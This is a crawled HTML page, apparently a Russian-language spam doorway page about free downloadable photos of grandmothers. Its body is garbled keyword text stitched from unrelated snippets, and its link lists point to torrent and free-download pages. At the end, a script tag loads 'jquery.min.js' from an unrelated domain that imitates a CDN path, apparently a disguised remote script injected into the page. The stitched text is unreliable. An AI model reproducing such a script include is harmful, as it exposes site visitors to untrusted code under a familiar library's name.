

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-foto-babushek-skachat-besplatno-na-kompyuter.html
body_size: 3917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фото бабушек скачать бесплатно на компьютер - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фото бабушек скачать бесплатно на компьютер</h2>
                            </header>
                            <p>Скачать ProphecyMaster  Shareware, Windows 7, Windows 8, Windows 10. Закачка ProphecyMaster бесплатна, не требует никакой дополнительной регистрации или отправки СМС. Загрузите потрясающие бесплатные изображения о Бабушки И Дедушки. Бесплатно для коммерческого использования ✓ Указание авторства. 
Компьютер пенсионерам бесплатно Осваиваем компьютер с нуля. Этот сайт создан для помощи в освоении компьютера представителям старшего поколения, пенсионерам, бесплатно. Загрузите потрясающие бесплатные изображения о Granny. . 155 Бесплатные изображения Granny. Бабушка . Бабушки И Дедушки, Старый, Старший. 27 33 2. Бабушки . Мобильный Телефон, Комических Персонажей Ксения Собчак, обаятельная ведущая, светская львица, актриса, снявшаяся в нескольких. Скачать стоковое фото звонить бабушка ✓ популярный фотобанк ✓ доступные цены  Пожилая женщина говорить через телефон — стоковое фото.  
Рейтинг: 4,5 - 43 голосаДалее предлагаем посмотреть картинки прикольных старушек. Прикольная  Автобус для бабушек.  Прикольные картинки на телефон (35 фото). Яркие и красивые фото, картинки можно считать лучшим фоном для поздравительных открыток к 8 марта. Бабушки) клетка транспорт дорога трактор деревня.  Бабушки), картинки, фото. Бабушки) для рабочего стола.  СКАЧАТЬ (Jpeg, 315x343) Похожие обои. Чтобы скачать обои Бабушки) на свой компьютер нажмите правой кнопкой  aka Nometa / Обои для рабочего стола скачать бесплатно, картинки. Работы ребят. Интересные факты о кошках ( Макарский Олег 1 б кл.) У кошек сердце бьётся в 2 раза быстрее, чем у человека. Рейтинг: 5 - 7 голосовВ старости бабушки тоже могут веселится и поднимать настроение окружающим. Смотрите далее смешные и прикольные картинки про старушек. Зеленые урановские  Прикольные старушки смотрят на ноутбук. Доброе утро. Льготы и субсидии. В концепции этого сайта, я не буду приводить формул расчета субсидий или льгот, они достаточно сложны. Фото приколы (95 фото) Юмор, Man  Я такая после первого дня у бабушки.  торент с Fast torrent Скачать фильмы бесплатно без регистрации. Слайд 1. Проект Профессия- полицейский Автор презентации: Зыкова Елена Алексеевна, учитель начальных классов МОУ «Косковско - Горская оош» Рамешковский район Тверская область. Скачайте фоторедактор от Movavi, чтобы улучшать качество картинки, ретушировать  Скачать бесплатно Windows 10/8/7/Vista/XP  Задумывались, как привести в порядок потрепанные фотокарточки бабушек и дедушек?  Ищете быстрый и удобный способ редактировать фотографии на компьютере. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 19 фев 2015 - 9 мин. - Добавлено пользователем AssistanceTVНаучимся делать открытку для Бабушки из цветного картона и бумаги. Теперь вы знаете, что подарить Бабушке на любой праздник. Конкурсы для учителей и учеников станут доступнее с нами! Как говорят: «Желание – это тысяча возможностей, а нежелание – тысяча причин». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-cherez-torrent-film-celuyutsya-zori.html">Скачать через торрент фильм целуются зори</a></li>
                                <li><a href="kokcx2-avtointellekt.html">Автоинтеллект</a></li>
                                <li><a href="kokcx2-interesnye-knigi-o-priklyucheniyah.html">Интересные книги о приключениях</a></li>
                                <li><a href="kokcx2-mariya-bogomolova-pozdnyaya-lyubov-minusovka.html">Мария богомолова поздняя любовь минусовка</a></li>
                                <li><a href="kokcx2-skachat-knigu-sovremennye-svarochnye-apparaty-svoimi-rukami.html">Скачать книгу современные сварочные аппараты своими руками</a></li>
                                <li><a href="kokcx2-recenziya-na-diplomnuyu-rabotu-obrazec-skachat-besplatno.html">Рецензия на дипломную работу образец скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tekst-pesni-tipadima-zelenoglazaya.html">Текст песни типадима зеленоглазая</a></li>
                                            <li><a href="kokcx2-skachat-zhizn-pi-cherez-torrent.html">Скачать жизнь пи через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-knigu-stalker-novyy-vybor-oruzhiya.html">Скачать книгу сталкер новый выбор оружия</a></li>
                                            <li><a href="kokcx2-lukyanenko-melkiy-dozor-sbornik-skachat-besplatno-fb2.html">Лукьяненко мелкий дозор сборник скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-knigi-pro-kartera.html">Книги про картера</a></li>
                                            <li><a href="kokcx2-wifi-drayver-na-noutbuk-toshiba-satellite-c850.html">Wifi драйвер на ноутбук toshiba satellite c850</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-malenkie-vorotnichki-kryuchkom-shemy-i-opisanie.html">Маленькие воротнички крючком схемы и описание</a></li>
                                            <li><a href="kokcx2-drayvernye-naushniki.html">Драйверные наушники</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
